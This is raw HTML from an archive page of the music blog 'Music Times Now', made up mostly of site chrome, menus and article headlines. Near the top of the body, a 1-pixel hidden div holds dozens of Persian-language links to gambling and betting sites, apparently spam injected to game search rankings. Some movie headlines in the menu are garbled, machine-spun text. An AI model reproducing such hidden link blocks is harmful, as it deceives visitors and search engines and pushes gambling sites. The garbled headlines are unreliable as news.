<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3594600169073116&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-270x270.jpeg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="archive paged category category-music category-5 custom-background wp-embed-responsive paged-17 category-paged-17 zox-net3 zox-s5" >

<div style="width:1px;height:1px;overflow:hidden">
<a href="http://1911dufferin.com">سایت کازینو </a> <a href="http://1911dufferin.com">کازینو انلاین </a> <a href="http://1911dufferin.com">معتبرترین کازینو آنلاین فارسی </a> <a href="http://1911dufferin.com">کازینو انلاین با درگاه مستقیم </a> <a href="http://1911dufferin.com">کازینو آنلاین خارجی </a>  <a href="http://chipbeaker.com">سایت کازینو انفجار </a> <a href="http://chipbeaker.com">کازینو انفجار  </a> <a href="http://chipbeaker.com">بازی انفجار انلاین </a> <a href="http://chipbeaker.com">کازینو آنلاین انفجار </a>  <a href="http://perulas.com">سایت انفجار هات بت </a> <a href="http://perulas.com">بازی انفجار هات بت</a> <a href="http://perulas.com">بازی انفجار hotbet</a>  <a href="http://dofigo.com">سایت حضرات </a> <a href="http://dofigo.com">سایت شرط بندی حضرات</a>  <a href="http://myqualitypaper.com">بت خانه </a> <a href="http://myqualitypaper.com">بت خانه انفجار</a>  <a href="http://planzb.com">تاینی بت </a> <a href="http://planzb.com">آدرس جدید و بدون فیلتر تاینی بت </a> <a href="http://planzb.com">آدرس بدون فیلتر تاینی بت </a> <a href="http://planzb.com">ورود به سایت اصلی تاینی بت </a> <a href="http://planzb.com">تاینی بت بدون فیلتر </a>  <a href="http://ckpenglish.com">سیب بت </a> <a href="http://ckpenglish.com">سایت سیب بت </a> <a href="http://ckpenglish.com">سایت شرط بندی سیب بت </a>  <a href="http://chinatasteonlineorder.com">ایس بت بدون فیلتر </a>  <a href="http://planer7.com">ماه بت </a> <a href="http://planer7.com">ماه بت بدون فیلتر </a>  <a href="http://cufuse.com">دانلود اپلیکیشن دنس بت </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید</a> <a href="http://cufuse.com">دانلود دنس بت با لینک مستقیم  </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید با لینک مستقیم  </a> <a href="http://cufuse.com">Dance bet دانلود مستقیم </a>  <a href="http://diettask.com/">بازی انفجار دنس</a> <a href="http://diettask.com/">بازی انفجار دنس بت</a>  <a href="http://usstockslive.com/">ازا بت</a> <a href="http://usstockslive.com/">Ozabet بدون فیلتر</a> <a href="http://tnrgoldmark-city.cf/">ازا بت</a> <a href="http://tnrgoldmark-city.cf/">Ozabet بدون فیلتر</a>  <a href="http://cutiepielures.com/">اپلیکیشن هات بت</a> <a href="http://cutiepielures.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://cutiepielures.com/">دانلود اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://easrises.com/">دانلود اپلیکیشن هات بت</a>  <a href="http://bibiyagroup.com/">عقاب بت</a> <a href="http://bibiyagroup.com/">عقاب بت بدون فیلتر</a>  <a href="http://19411dufferin.com/">شرط بندی کازینو</a>  <a href="http://drecanvas.com/">فیفا نود</a> <a href="http://drecanvas.com/">فیفا 90</a> <a href="http://datil-dude.com/">فیفا نود</a> <a href="http://datil-dude.com/">فیفا 90</a>  <a href="http://builtbyfisher.com/">شرط بندی سنگ کاغذ قیچی</a> <a href="http://builtbyfisher.com/">بازی سنگ کاغذ قیچی شرطی پولی</a>  <a href="http://softwareufabet.com/">bet90</a> <a href="http://softwareufabet.com/">بت 90</a> <a href="http://worldwide-medshop.com/">bet90</a> <a href="http://worldwide-medshop.com/">بت 90</a>  <a href="http://theotheroomvenice.com/">سایت شرط بندی پاسور</a> <a href="http://theotheroomvenice.com/">بازی پاسور آنلاین</a>  <a href="http://sildenafilcitratelowcost.com/">بت لند</a> <a href="http://sildenafilcitratelowcost.com/">بت لند بدون فیلتر</a>  <a href="http://riaasekona.com/">Bababet</a> <a href="http://riaasekona.com/">بابا بت</a> <a href="http://riaasekona.com/">بابا بت بدون فیلتر</a> <a href="http://plandie.com/">Bababet</a> <a href="http://plandie.com/">بابا بت</a> <a href="http://plandie.com/">بابا بت بدون فیلتر</a>  <a href="http://gosqfj.com/">گلف بت</a> <a href="http://gosqfj.com/">گلف بت بدون فیلتر</a> <a href="http://byphufu.com/">گلف بت</a> <a href="http://byphufu.com/">گلف بت بدون فیلتر</a>  <a href="http://sarahmonial.com/">پوکر آنلاین</a> <a href="http://sarahmonial.com/">پوکر آنلاین پولی</a>  <a href="http://250428.com/">پاسور شرطی</a> <a href="http://250428.com/">پاسور شرطی آنلاین</a> <a href="http://sodalogic.net/">پاسور شرطی</a> <a href="http://sodalogic.net/">پاسور شرطی آنلاین</a> <a href="http://closetfoodies.com/">پاسور شرطی</a> <a href="http://closetfoodies.com/">پاسور شرطی آنلاین</a> <a href="http://golfdealing.com/">پاسور شرطی</a> <a href="http://golfdealing.com/">پاسور شرطی آنلاین</a>  <a href="http://bujumburahotel.com/">تهران بت</a> <a href="http://bujumburahotel.com/">تهران بت بدون فیلتر</a> <a href="http://spanishlandia.net/">تهران بت</a> <a href="http://spanishlandia.net/">تهران بت بدون فیلتر</a> <a href="http://marketingoueonline.cf/">تهران بت</a> <a href="http://marketingoueonline.cf/">تهران بت بدون فیلتر</a>  <a href="http://dmh-club.com/">تخته نرد پولی</a> <a href="http://dmh-club.com/">بازی آنلاین تخته</a>  <a href="http://hubpath.net/">ناسا بت</a> <a href="http://hubpath.net/">ناسا بت ورود</a> <a href="http://hubpath.net/">ناسا بت بدون فیلتر</a>  <a href="http://riversideraiders.com/">هزار بت</a> <a href="http://riversideraiders.com/">هزار بت بدون فیلتر</a> <a href="http://lahoraambrosiaca.com/">هزار بت</a> <a href="http://lahoraambrosiaca.com/">هزار بت بدون فیلتر</a>  <a href="http://marketingpeieonline.cf/">شهر بت</a> <a href="http://marketingpeieonline.cf/">شهر بت انفجار</a>  <a href="http://dora-mutfak.com/">چهار برگ آنلاین</a> <a href="http://dora-mutfak.com/">چهار برگ شرطی آنلاین</a> <a href="http://drbending.com/">چهار برگ آنلاین</a> <a href="http://drbending.com/">چهار برگ شرطی آنلاین</a>  <a href="http://4hair.tk/">رد بت</a> <a href="http://4hair.tk/">رد بت 90</a> <a href="http://thestreetsofistanbul.com/">رد بت</a> <a href="http://thestreetsofistanbul.com/">رد بت 90</a>  <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">پنالتی بت</a> <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">سایت پنالتی بت</a>  <a href="http://power-capacitors.com/">بازی انفجار حضرات</a> <a href="http://power-capacitors.com/">حضرات پویان مختاری</a> <a href="https://www.enf90bala.com/hazaratbet/">بازی انفجار حضرات</a> <a href="https://www.enf90bala.com/hazaratbet/">حضرات پویان مختاری</a> <a href="http://dofigo.com/">بازی انفجار حضرات</a> <a href="http://dofigo.com/">حضرات پویان مختاری</a>  <a href="http://amcp562.com/">سبد ۷۲۴</a> <a href="http://amcp562.com/">شرط بندی سبد ۷۲۴</a> <a href="http://amcp562.com/">سبد 724</a>  <a href="http://arnudism.com/">بت 303</a> <a href="http://arnudism.com/">بت 303 بدون فیلتر</a> <a href="http://bellahibbs.com/">بت 303</a> <a href="http://bellahibbs.com/">بت 303 بدون فیلتر</a>  <a href="http://zobiler.com/">شرط بندی پولی</a> <a href="http://zobiler.com/">شرط بندی پولی فوتبال</a>  <a href="http://rupaladventuretourspakistan.com/">بتکارت بدون فیلتر</a> <a href="http://rupaladventuretourspakistan.com/">بتکارت</a> <a href="http://fangcaibinfen.com/">بتکارت بدون فیلتر</a> <a href="http://fangcaibinfen.com/">بتکارت</a> <a href="http://csgoate.com/">بتکارت بدون فیلتر</a> <a href="http://csgoate.com/">بتکارت</a> <a href="http://jzcs.tk/">بتکارت بدون فیلتر</a> <a href="http://jzcs.tk/">بتکارت</a>  <a href="http://hamzacutie.com/">بت تایم</a> <a href="http://hamzacutie.com/">بت تایم بدون فیلتر</a>  <a href="http://onecuteblog.cf/">سایت شرط بندی بدون نیاز به پول</a>  <a href="http://turtlefarm.net/">یاس بت</a> <a href="http://turtlefarm.net/">یاس بت بدون فیلتر</a> <a href="https://hebeipingxiang.com/">یاس بت</a> <a href="https://hebeipingxiang.com/">یاس بت بدون فیلتر</a>  <a href="http://myqualitypaper.com/">بت خانه</a> <a href="http://myqualitypaper.com/">بت خانه بدون فیلتر</a>  <a href="http://coachlasley.com/">Tatalbet</a> <a href="http://coachlasley.com/">tatalbet 90</a> <a href="http://coachlasley.com/">تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتلو</a> <a href="http://clicknika.com/">Tatalbet</a> <a href="http://clicknika.com/">tatalbet 90</a> <a href="http://clicknika.com/">تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتلو</a> <a href="http://cmiday.com/">Tatalbet</a> <a href="http://cmiday.com/">tatalbet 90</a> <a href="http://cmiday.com/">تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتلو</a> <a href="http://isecurity-blog.com/">Tatalbet</a> <a href="http://isecurity-blog.com/">tatalbet 90</a> <a href="http://isecurity-blog.com/">تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتلو</a> <a href="http://dolcepranzo.com/">Tatalbet</a> <a href="http://dolcepranzo.com/">tatalbet 90</a> <a href="http://dolcepranzo.com/">تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتلو</a> <a href="http://clubone2one.com/">Tatalbet</a> <a href="http://clubone2one.com/">tatalbet 90</a> <a href="http://clubone2one.com/">تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتلو</a>  <a href="http://breakfastinbedwithstephie.com/">اپلیکیشن سیب بت</a> <a href="http://breakfastinbedwithstephie.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="http://ckpenglish.com/">اپلیکیشن سیب بت</a> <a href="http://ckpenglish.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">اپلیکیشن سیب بت</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">دانلود اپلیکیشن سیب بت اندروید</a>  <a href="http://ckpenglish.com/">سیب بت</a> <a href="http://ckpenglish.com/">سایت سیب بت</a> <a href="http://ckpenglish.com/">بازی انفجار سیب بت</a> <a href="http://icelandicdesignonline.com/">سیب بت</a> <a href="http://icelandicdesignonline.com/">سایت سیب بت</a> <a href="http://icelandicdesignonline.com/">بازی انفجار سیب بت</a> <a href="http://glqunew.cf/">سیب بت</a> <a href="http://glqunew.cf/">سایت سیب بت</a> <a href="http://glqunew.cf/">بازی انفجار سیب بت</a>  <a href="http://easyenemakits.com/">بت استار</a> <a href="http://easyenemakits.com/">سایت استاربت</a> <a href="http://zcfds.com/">بت استار</a> <a href="http://zcfds.com/">سایت استاربت</a>  <a href="http://aserdar-ads.com/">پابلو بت</a> <a href="http://aserdar-ads.com/">پابلو بت بدون فیلتر</a> <a href="http://aserdar-ads.com/">سایت پابلو بت 90</a> <a href="http://aserdar-ads.com/">پابلو بت 90</a>  <a href="http://apperilous.com/">پیش بینی فوتبال</a> <a href="http://apperilous.com/">پیش بینی فوتبال رایگان</a> <a href="http://apperilous.com/">پیش بینی فوتبال با جایزه</a> <a href="http://ashgeology.com/">پیش بینی فوتبال</a> <a href="http://ashgeology.com/">پیش بینی فوتبال رایگان</a> <a href="http://ashgeology.com/">پیش بینی فوتبال با جایزه</a>  <a href="http://vemiger.com/">بت 45</a> <a href="http://vemiger.com/">سایت بت 45</a> <a href="http://barehurst.com/">بت 45</a> <a href="http://barehurst.com/">سایت بت 45</a>  <a href="http://avtewebdelop.cf/">سایت همسریابی پيوند</a> <a href="http://avtewebdelop.cf/">سایت همسریابی پیوند الزهرا</a>  <a href="http://bxnxindia.com/">بت باز</a> <a href="http://bxnxindia.com/">بت باز کلاب</a> <a href="http://bxnxindia.com/">بت باز 90</a> <a href="http://ebhcwiki.com/">بت باز</a> <a href="http://ebhcwiki.com/">بت باز کلاب</a> <a href="http://ebhcwiki.com/">بت باز 90</a>  <a href="http://calitkis.com/">بری بت</a> <a href="http://calitkis.com/">بری بت بدون فیلتر</a>  <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان اندروید</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان سایت</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان اندروید</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان سایت</a>  <a href="http://gurushetram.com/">شير بت بدون فيلتر</a> <a href="http://gurushetram.com/">شير بت</a>  <a href="http://forclhu.gq/">رویال بت</a> <a href="http://forclhu.gq/">رویال بت 90</a> <a href="http://emodelhouse114.gq/">رویال بت</a> <a href="http://emodelhouse114.gq/">رویال بت 90</a>  <a href="http://mhwdt.com/">بت فلاد</a> <a href="http://mhwdt.com/">بت فلاد بدون فیلتر</a> <a href="http://nauranswd.cf/">بت فلاد</a> <a href="http://nauranswd.cf/">بت فلاد بدون فیلتر</a> <a href="http://naurapaperokete.cf/">بت فلاد</a> <a href="http://naurapaperokete.cf/">بت فلاد بدون فیلتر</a>  <a href="http://ezzscope.com/">روما بت</a> <a href="http://ezzscope.com/">روما بت بدون فیلتر</a>  <a href="http://irinavershinina.com/">پوکر ریور</a>  <a href="http://dagglr-us.gq/">تاس وگاس</a>
<a href="https://betnab.vip" target="_blank">بت ناب</a>
<a href="https://betcard.app" target="_blank">بتکارت</a>
<a href="https://betbroapp.vip" target="_blank">سایت بت برو</a>
<a href="https://hazarat.site" target="_blank">سایت حضرات</a>
<a href="http://sibbet.online/" target="_blank">سیب بت</a>
<a href="http://pars90bet.buzz/" target="_blank">پارس نود</a>
<a href="http://icebet.buzz/" target="_blank">ایس بت</a>
</div>
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2431"><a href="https://musictimesnow.com/category/music/" aria-current="page">Music</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li id="menu-item-2434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
													<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																				</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://musictimesnow.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-top-head-wrap" class="left relative">
		<div class="zox-head-width">
		<div id="zox-top-head" class="relative">
			<div id="zox-top-head-left">
									<div class="zox-top-nav-menu zox100">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2431"><a href="https://musictimesnow.com/category/music/" aria-current="page">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>					</div><!--zox-top-nav-menu-->
							</div><!--zox-top-head-left-->
			<div id="zox-top-head-mid">
															<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
												</div><!--zox-top-head-mid-->
			<div id="zox-top-head-right">
							</div><!--zox-top-head-right-->
		</div><!--zox-top-head-->
	</div><!--zox-head-width-->
</div><!--zox-top-head-wrap-->											<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Music Times Now</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2431 zox-mega-drop"><a href="https://musictimesnow.com/category/music/" aria-current="page">Music</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/music/uta-habbig-another-sky-a-genre-blending-album-of-jazz-chamber-pop-and-emotional-depth/"><div class="zox-mega-img"></div><p>Uta Habbig – Another Sky: A Genre-Blending Album of Jazz, Chamber Pop, and Emotional Depth</p></a></li><li><a href="https://musictimesnow.com/music/pianist-yoon-sun-pai-shines-at-cgus-centennial-celebration-concert/"><div class="zox-mega-img"><img width="213" height="320" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg 213w, https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1-200x300.jpeg 200w" sizes="(max-width: 213px) 100vw, 213px" /></div><p>Pianist Yoon Sun Pai Shines at CGU’s Centennial Celebration Concert</p></a></li><li><a href="https://musictimesnow.com/music/adam-lamoureux-a-defining-voice-in-contemporary-jazz/"><div class="zox-mega-img"><img width="516" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4197-516x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>Adam Lamoureux: A Defining Voice in Contemporary Jazz</p></a></li><li><a href="https://musictimesnow.com/music/meet-shisheng-song-an-award-winning-violinist/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4196-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>Meet Shisheng Song — An Award-Winning Violinist</p></a></li><li><a href="https://musictimesnow.com/music/rob-mitchell-deep-transit-releases-two-new-singles-for-july-2025-time-will-fly-higher-frequencies-latest-edm-electronic-music-news/"><div class="zox-mega-img"><img width="240" height="240" src="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg 240w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-100x100.jpeg 100w" sizes="(max-width: 240px) 100vw, 240px" /></div><p>Rob Mitchell (Deep Transit) Releases Two New Singles for July 2025: “Time Will Fly” &amp; “Higher Frequencies” | Latest EDM &amp; Electronic Music News</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432 zox-mega-drop"><a href="https://musictimesnow.com/category/movies/">Movies</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/movies/green-lantern-theoretical-director-retire/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Green Lantern" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--1024x576.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Green Lantern is a theoretical director, and He Doesn&#8217;t want to do a movie anymore.</p></a></li><li><a href="https://musictimesnow.com/movies/marvel-executive-shares-bts-thors-hilarious-post-to-celebrate-chris-hemsworths-birthday/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Marvel" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-768x432.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Marvel executive shares BTS Thor&#8217;s hilarious post to celebrate Chris Hemsworth&#8217;s birthday.</p></a></li><li><a href="https://musictimesnow.com/movies/in-the-robin-batman-comic-book-what-tim-drake-wants-to-go-to-town-with-me/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Robin" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin.jpg 681w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>In the Robin Batman comic book what Tim Drake wants to go to town with me.</p></a></li><li><a href="https://musictimesnow.com/movies/margot-robbie-told-him-that-dceu-is-in-control-of-that-story/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Margot Robbie" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-1024x576.png 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Margot Robbie told him that DCEU is in control of that story.</p></a></li><li><a href="https://musictimesnow.com/movies/the-suicide-squad-is-a-box-office-proven-to-the-film-for-analysis/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/the-suicide-squad-cast-1269522-1280x0-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="The Suicide Squad" decoding="async" /></div><p>The Suicide Squad is a box office proven to the film for analysis.</p></a></li></ul></div></div></li>
